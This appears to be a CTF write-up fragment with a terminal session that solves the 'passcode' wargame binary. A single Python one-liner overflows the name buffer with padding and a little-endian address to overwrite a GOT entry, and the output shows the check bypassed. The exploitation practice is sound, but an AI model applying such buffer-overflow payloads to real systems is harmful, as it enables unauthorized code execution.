 passcode@prowl:~$ python -c "print 'A'*96+'\x00\xa0\x04\x08'+'134514147\n'" | ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)
passcode@prowl:~$